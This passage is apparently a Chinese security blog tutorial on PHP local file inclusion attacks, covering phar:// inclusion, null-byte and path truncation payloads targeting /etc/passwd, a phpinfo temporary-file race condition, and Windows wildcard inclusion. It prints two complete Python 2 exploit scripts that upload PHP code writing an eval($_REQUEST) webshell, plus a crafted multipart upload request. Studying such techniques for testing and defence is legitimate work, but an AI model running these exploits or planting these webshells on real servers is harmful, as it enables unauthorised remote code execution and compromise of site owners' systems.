
2.利用**phar://协议**
windows和Linux都可用
这个也可以用前面的那个压缩包,不过不需要#去分开压缩包里面的内容了,phar://协议是根据文件头去判断是不是压缩文件的,所以shell.png不会影响正常解析出这个压缩包。(这个在CTF比赛中很常见)
http://127.0.0.1/index.php?file=phar://shell.png/shell
这个协议我在linux上也测试成功了,猜测是绝对路径出了问题
http://193.43.142.8/sakura.php?file=phar://shell.png/shell
3.利用截断绕过(老版本PHP)
这个以前还是很常见的,现在的话,利用很有限,这里就不去搭建环境测试了。
引用l3mon师傅博客的写的总结。
- %00截断
/etc/passwd%00
(需要 magic_quotes_gpc=off,PHP小于5.3.4有效)- %00截断目录遍历:
/var/www/%00
(需要 magic_quotes_gpc=off,unix文件系统,比如FreeBSD,OpenBSD,NetBSD,Solaris)- 路径长度截断:
/etc/passwd/././././././.[…]/./././././.
(php版本小于5.2.8(?)可以成功,linux需要文件名长于4096,windows需要长于256)- 点号截断:
/boot.ini/………[…]…………
(php版本小于5.2.8(?)可以成功,只适用windows,点号需要长于256)
现在很少见版本这么低的了,就不复现辣
phpinfo-LFI 本地文件包含临时文件getshell
phpinfo(); 可以给我们提供什么信息?

开头的内容能给我门提供很多信息(我画的红框里面)
常用:
system info 详细的操作系统信息 确定window or linux
Registered PHP Streams and filters 注册的php过滤器和流协议
extension_dir php扩展的路径
short_open_tag <?= 和 <? echo 等价
disable_function 禁用函数
open_basedir 将用户可操作的文件限制在某目录下
SERVER_ADDR 真实ip
DOCUMENT_ROOT web根目录
_FILES[“file”] 可以获取临时文件名字和路径
session 可以查看session的相关配置
原理非常简单:
我们构造一个上传表单的时候,php也会生成一个对应的临时文件,这个文件的相关内容可以在phpinfo()的_FILE["file"]查看到,但是临时文件很快就会被删除,所以我们赶在临时文件被删除之前,包含临时文件就可以getshell了。
php处理流程timeline如下:

1.我们来了解一下PHP临时文件的机制:
在PHP中可以使用POST方法或者PUT方法进行文本和二进制文件的上传。上传的文件信息会保存在全局变量$_FILES里。
$_FILES超级全局变量很特殊,他是预定义超级全局数组中唯一的二维数组。其作用是存储各种与上传文件有关的信息,这些信息对于通过PHP脚本上传到服务器的文件至关重要。
$_FILES['userfile']['name'] 客户端文件的原名称。
$_FILES['userfile']['type'] 文件的 MIME 类型,如果浏览器提供该信息的支持,例如"image/gif"。
$_FILES['userfile']['size'] 已上传文件的大小,单位为字节。
$_FILES['userfile']['tmp_name'] 文件被上传后在服务端储存的临时文件名,一般是系统默认。可以在php.ini的upload_tmp_dir 指定,默认是/tmp目录。
$_FILES['userfile']['error'] 该文件上传的错误代码,上传成功其值为0,否则为错误信息。
在临时文件包含漏洞中$_FILES['userfile']['name']这个变量值的获取很重要,因为临时文件的名字都是由随机函数生成的,只有知道文件的名字才能正确的去包含它。
2.存储目录
文件被上传后,默认会被存储到服务端的默认临时目录中,该临时目录由php.ini的upload_tmp_dir属性指定,假如upload_tmp_dir的路径不可写,PHP会上传到系统默认的临时目录中。
不同系统服务器常见的临时文件默认存储目录,了解系统的默认存储路径很重要,因为在很多时候服务器都是按照默认设置来运行的。
Linux目录
Linxu系统服务的临时文件主要存储在根目录的tmp文件夹下,具有一定的开放权限。
/tmp/

Windows目录
Windows系统服务的临时文件主要存储在系统盘Windows文件夹下,具有一定的开放权限。
C:/Windows/
C:/Windows/Temp/
3.命名规则
服务器上的临时文件的文件名都是随机生成的,了解不同系统服务器对临时文件的命名规则很重要,因为有时候对于临时文件我们需要去爆破,此时我们必须知道它的命名规则是什么。
可以通过phpinfo来查看临时文件的信息。
存储在服务器上的临时文件的文件名都是随机生成的,了解不同系统服务器对临时文件的命名规则很重要,因为有时候对于临时文件我们需要去爆破,此时我们必须知道它的命名规则是什么。
可以通过phpinfo来查看临时文件的信息。
(1)Linux Temporary File
Linux临时文件主要存储在/tmp/目录下,格式通常是(/tmp/php[6个随机字符])
(2)Windows Temporary File
Windows临时文件主要存储在C:/Windows/目录下,格式通常是(C:/Windows/php[4个随机字符].tmp)

PHPINFO特性
通过上面的介绍,服务器上存储的临时文件名是随机的,这就很难获取其真实的文件名。不过,如果目标网站上存在phpinfo,则可以通过phpinfo来获取临时文件名,进而进行包含。
虽说这个漏洞出现的很早(2011年,国外的安全研究人员将这种攻击手法进行卡了公布),不过这个技巧确实是个很经典的列子,不会被遗忘的。
4.漏洞分析

当我们在给PHP发送POST数据包时,如果数据包里包含文件区块,无论你访问的代码中有没有处理文件上传的逻辑,PHP都会将这个文件保存成一个临时文件。文件名可以在$_FILES变量中找到。这个临时文件,在请求结束后就会被删除。
利用phpinfo的特性可以很好的帮助我们,因为phpinfo页面会将当前请求上下文中所有变量(所有数据)都打印出来,所以我们如果向phpinfo页面发送包含文件区块的数据包,则即可在返回包里找到$_FILES变量的内容,拿到 临时文件变量名 之后,就可以进行包含执行我们传入的恶意代码。
5.漏洞利用
利用条件:几乎通杀
测试脚本
编写脚本,上传文件探测是否存在phpinfo包含临时文件的信息。
import requests

files = {
  'file': ("aa.txt","ssss")
}
url = "http://x.x.x.x/phpinfo.php"
r = requests.post(url=url, files=files, allow_redirects=False)
print(r.text)
运行脚本向服务器发出请求可以看到回显中有如下内容
windows同理
利用原理:
验证了phpinfo的特性确实存在,所以在文件包含漏洞找不到可利用的文件时,我们就可以利用这一特性,找到并提取临时文件名,然后包含之即可Getshell。
但文件包含漏洞和phpinfo页面通常是两个页面,理论上我们需要先发送数据包给phpinfo页面,然后从返回页面中匹配出临时文件名,再将这个文件名发送给文件包含漏洞页面,进行getshell。但是在第一个请求结束,临时文件就被删除了,第二个请求自然也就无法进行包含。
利用过程:
这个时候就需要用到条件竞争,具体原理和过程如下:
(1)发送包含了webshell的上传数据包给phpinfo页面,这个数据包的header、get等位置需要塞满垃圾数据
(2)因为phpinfo页面会将所有数据都打印出来,1中的垃圾数据会将整个phpinfo页面撑得非常大
(3)php默认的输出缓冲区大小为4096,可以理解为php每次返回4096个字节给socket连接
(4)所以,我们直接操作原生socket,每次读取4096个字节。只要读取到的字符里包含临时文件名,就立即发送第二个数据包
(5)此时,第一个数据包的socket连接实际上还没结束,因为php还在继续每次输出4096个字节,所以临时文件此时还没有删除
(6)利用这个时间差,第二个数据包,也就是文件包含漏洞的利用,即可成功包含临时文件,最终getshell

Getshell脚本:
利用p牛的代码,不用重复的造轮子,直接更改脚本主要的几个地方就可以成功运行利用,如上传的恶意文件内容、phpinfo.php和index.php相应文件的文件名和位置、系统临时文件写入目录等
Linux测试
exp.py
#!/usr/bin/python
# coding:utf-8
import sys
import threading
import socket
def setup(host, port):
TAG="Security Test"
PAYLOAD="""%s\r
<?php $c=fopen('/tmp/HY666.php','w');fwrite($c,'<?php eval($_REQUEST[HY]);?>');?>\r""" % TAG
REQ1_DATA="""-----------------------------7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r
\r
%s
-----------------------------7dbff1ded0714--\r""" % PAYLOAD
padding="A" * 5000
# 这里需要修改为phpinfo.php的地址
REQ1="""POST /phpinfo.php?a="""+padding+""" HTTP/1.1\r
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
HTTP_ACCEPT: """ + padding + """\r
HTTP_USER_AGENT: """+padding+"""\r
HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
HTTP_PRAGMA: """+padding+"""\r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" %(len(REQ1_DATA),host,REQ1_DATA)
#modify this to suit the LFI script
LFIREQ="""GET /sakura.php?file=%s HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r
Host: %s\r
\r
\r
"""
return (REQ1, TAG, LFIREQ)
def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s2.connect((host, port))
s.send(phpinforeq)
d = ""
while len(d) < offset:
d += s.recv(offset)
try:
i = d.find("[tmp_name] => ")
fn = d[i+17:i+31]
print fn
except ValueError:
return None
s2.send(lfireq % (fn, host))
print lfireq % (fn, host) #debug调试结果
d = s2.recv(4096)
print d #查看回显是否成功
s.close()
s2.close()
if d.find(tag) != -1:
return fn
counter=0
class ThreadWorker(threading.Thread):
def __init__(self, e, l, m, *args):
threading.Thread.__init__(self)
self.event = e
self.lock = l
self.maxattempts = m
self.args = args
def run(self):
global counter
while not self.event.is_set():
with self.lock:
if counter >= self.maxattempts:
return
counter+=1
try:
x = phpInfoLFI(*self.args)
if self.event.is_set():
break
if x:
print "\nGot it! Shell created in /tmp/g"
self.event.set()
except socket.error:
return
def getOffset(host, port, phpinforeq):
"""Gets offset of tmp_name in the php output"""
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.send(phpinforeq)
d = ""
while True:
i = s.recv(4096)
d+=i
if i == "":
break
# detect the final chunk
if i.endswith("0\r\n\r\n"):
break
s.close()
i = d.find("[tmp_name] => ")
if i == -1:
raise ValueError("No php tmp_name in phpinfo output")
print "found %s at %i" % (d[i:i+10],i)
# padded up a bit
return i+256
def main():
print "LFI With PHPInfo()"
print "-=" * 30
if len(sys.argv) < 2:
print "Usage: %s host [port] [threads]" % sys.argv[0]
sys.exit(1)
try:
host = socket.gethostbyname(sys.argv[1])
except socket.error, e:
print "Error with hostname %s: %s" % (sys.argv[1], e)
sys.exit(1)
port=80
try:
port = int(sys.argv[2])
except IndexError:
pass
except ValueError, e:
print "Error with port %d: %s" % (sys.argv[2], e)
sys.exit(1)
poolsz=10
try:
poolsz = int(sys.argv[3])
except IndexError:
pass
except ValueError, e:
print "Error with poolsz %d: %s" % (sys.argv[3], e)
sys.exit(1)
print "Getting initial offset...",
reqphp, tag, reqlfi = setup(host, port)
offset = getOffset(host, port, reqphp)
sys.stdout.flush()
maxattempts = 1000
e = threading.Event()
l = threading.Lock()
print "Spawning worker pool (%d)..." % poolsz
sys.stdout.flush()
tp = []
for i in range(0,poolsz):
tp.append(ThreadWorker(e,l,maxattempts, host, port, reqphp, offset, reqlfi, tag))
for t in tp:
t.start()
try:
while not e.wait(1):
if e.is_set():
break
with l:
sys.stdout.write( "\r% 4d / % 4d" % (counter, maxattempts))
sys.stdout.flush()
if counter >= maxattempts:
break
print
if e.is_set():
print "Woot! \m/"
else:
print ":("
except KeyboardInterrupt:
print "\nTelling threads to shutdown..."
e.set()
print "Shuttin' down..."
for t in tp:
t.join()
if __name__=="__main__":
main()

可以用inotifywait命令来监控对tmp文件和目录的访问记录
apt install inotify-tools
inotifywait -mrq -e 'create,delete,close_write,attrib,moved_to' --timefmt '%Y-%m-%d %H:%M' --format '%T %w%f %e' /tmp/
然后修改脚本内容后运行:
但是我这里运行后并没有生成文件,郁闷,看监控,每次tmp文件也正常生成的
查看脚本debug,也是正常的
很奇怪,我自己尝试了下,发现/tmp/目录下的文件无法包含成功??(这里对111.php写入了phpinfo函数)

可能是我之前搞得一些东西,对目录做了限制,不过大体思路知道就没问题辣!
windows
同理,修改脚本文件生成路径即可
#!/usr/bin/python
# coding:utf-8
import sys
import threading
import socket
def setup(host, port):
TAG="Security Test"
PAYLOAD="""%s\r
<?php $c=fopen('C:\Windows\Temp\dd.php','w');fwrite($c,'<?php eval($_REQUEST[HY]);?>');?>\r""" % TAG
REQ1_DATA="""-----------------------------7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r
\r
%s
-----------------------------7dbff1ded0714--\r""" % PAYLOAD
padding="A" * 5000
# 这里需要修改为phpinfo.php的地址
REQ1="""POST /phpinfo.php?a="""+padding+""" HTTP/1.1\r
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
HTTP_ACCEPT: """ + padding + """\r
HTTP_USER_AGENT: """+padding+"""\r
HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
HTTP_PRAGMA: """+padding+"""\r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" %(len(REQ1_DATA),host,REQ1_DATA)
#modify this to suit the LFI script
LFIREQ="""GET /index.php?file=%s HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r
Host: %s\r
\r
\r
"""
return (REQ1, TAG, LFIREQ)
def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s2.connect((host, port))
s.send(phpinforeq)
d = ""
while len(d) < offset:
d += s.recv(offset)
try:
i = d.find("[tmp_name] => ")
fn = d[i+17:i+39]
print fn
except ValueError:
return None
s2.send(lfireq % (fn, host))
# print lfireq % (fn, host) #debug调试结果
d = s2.recv(4096)
# print d #查看回显是否成功
s.close()
s2.close()
if d.find(tag) != -1:
return fn
counter=0
class ThreadWorker(threading.Thread):
def __init__(self, e, l, m, *args):
threading.Thread.__init__(self)
self.event = e
self.lock = l
self.maxattempts = m
self.args = args
def run(self):
global counter
while not self.event.is_set():
with self.lock:
if counter >= self.maxattempts:
return
counter+=1
try:
x = phpInfoLFI(*self.args)
if self.event.is_set():
break
if x:
print "\nGot it! Shell created in /tmp/g"
self.event.set()
except socket.error:
return
def getOffset(host, port, phpinforeq):
"""Gets offset of tmp_name in the php output"""
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.send(phpinforeq)
d = ""
while True:
i = s.recv(4096)
d+=i
if i == "":
break
# detect the final chunk
if i.endswith("0\r\n\r\n"):
break
s.close()
i = d.find("[tmp_name] => ")
if i == -1:
raise ValueError("No php tmp_name in phpinfo output")
print "found %s at %i" % (d[i:i+10],i)
# padded up a bit
return i+256
def main():
print "LFI With PHPInfo()"
print "-=" * 30
if len(sys.argv) < 2:
print "Usage: %s host [port] [threads]" % sys.argv[0]
sys.exit(1)
try:
host = socket.gethostbyname(sys.argv[1])
except socket.error, e:
print "Error with hostname %s: %s" % (sys.argv[1], e)
sys.exit(1)
port=80
try:
port = int(sys.argv[2])
except IndexError:
pass
except ValueError, e:
print "Error with port %d: %s" % (sys.argv[2], e)
sys.exit(1)
poolsz=10
try:
poolsz = int(sys.argv[3])
except IndexError:
pass
except ValueError, e:
print "Error with poolsz %d: %s" % (sys.argv[3], e)
sys.exit(1)
print "Getting initial offset...",
reqphp, tag, reqlfi = setup(host, port)
offset = getOffset(host, port, reqphp)
sys.stdout.flush()
maxattempts = 1000
e = threading.Event()
l = threading.Lock()
print "Spawning worker pool (%d)..." % poolsz
sys.stdout.flush()
tp = []
for i in range(0,poolsz):
tp.append(ThreadWorker(e,l,maxattempts, host, port, reqphp, offset, reqlfi, tag))
for t in tp:
t.start()
try:
while not e.wait(1):
if e.is_set():
break
with l:
sys.stdout.write( "\r% 4d / % 4d" % (counter, maxattempts))
sys.stdout.flush()
if counter >= maxattempts:
break
print
if e.is_set():
print "Woot! \m/"
else:
print ":("
except KeyboardInterrupt:
print "\nTelling threads to shutdown..."
e.set()
print "Shuttin' down..."
for t in tp:
t.join()
if __name__=="__main__":
main()
记得,一定要修改切片位置,不然哭死
python2 exp.py 127.0.0.1 80 200
然后成功在目录找到了这个文件

Windows 通配符妙用
phpinfo-LFI 本地文件包含临时文件getshell中的利用方法需要两个条件:
- 存在phpinfo等可以泄露临时文件名的页面
- 网络条件好,才能让Race Condition成功
特别是第一个,现在很少有机会让我们在实战中找到phpinfo页面。但是如果目标操作系统是Windows,我们可以借助一些特殊的Tricks来实现文件包含的利用。
PHP在读取Windows文件时,会使用到FindFirstFileExW这个Win32 API来查找文件,而这个API是支持使用通配符的:
lpFileName
The directory or path, and the file name. The file name can include wildcard characters, for example, an asterisk (*) or a question mark (?).
实际测试下来,PHP中星号和问号并不能直接作为通配符使用。
但我们在MSDN官方文档中还可以看到这样的说明:
The following wildcard characters can be used in the pattern string.
Wildcard character Meaning
***** (asterisk) Matches zero or more characters.
? (question mark) Matches a single character.
DOS_DOT Matches either a period or zero characters beyond the name string.
DOS_QM Matches any single character or, upon encountering a period or end of name string, advances the expression to the end of the set of contiguous DOS_QMs.
DOS_STAR Matches zero or more characters until encountering and matching the final . in the name.
其中除了星号和问号外,还提到了三个特殊符号DOS_DOT、DOS_QM、DOS_STAR,虽然官方并没有在文档中给出他们对应的值具体是什么,但在ntifs.h头文件中还是能找到他们的定义:
//  The following constants provide addition meta characters to fully
//  support the more obscure aspects of DOS wild card processing.

#define DOS_STAR        (L'<')
#define DOS_QM          (L'>')
#define DOS_DOT         (L'"')
也就是说:
- DOS_STAR:即
<,匹配0个以上的字符 - DOS_QM:即
>,匹配1个字符 - DOS_DOT:即
",匹配点号
这样,我们在Windows下,可以使用上述通配符来替代临时文件名中的随机字符串:C:\Windows\Temp\php<<。(由于Windows内部的一些不太明确的原因,这里一般需要用两个<来匹配多个字符)
我们直接向含有文件包含漏洞的页面发送一个上传包:
表单如下:
<!DOCTYPE html>
<html>
<body>
<form action="http://127.0.0.1/index.php" method="POST" enctype="multipart/form-data">
    <input type="hidden" name="file" value="c:\Windows\php<<" />
    <input type="file" name="upload" />
    <input type="submit" value="submit" />
</form>
</body>
</html>
然后上传一个我们想要执行代码的php文件
我们抓包来看一看
POST /index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------176135873113704889614062296004
Content-Length: 380
Origin: null
Connection: close
Cookie: PHPSESSID=6kbm9g1n6ao8r98ljcmkbeade1; role=czo1OiJhZG1pbiI7
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1

-----------------------------176135873113704889614062296004
Content-Disposition: form-data; name="file"

C:\Windows\php<<
-----------------------------176135873113704889614062296004
Content-Disposition: form-data; name="upload"; filename="lfi.php"
Content-Type: application/octet-stream

<?php
echo md5(1);
-----------------------------176135873113704889614062296004--
然后多发几次
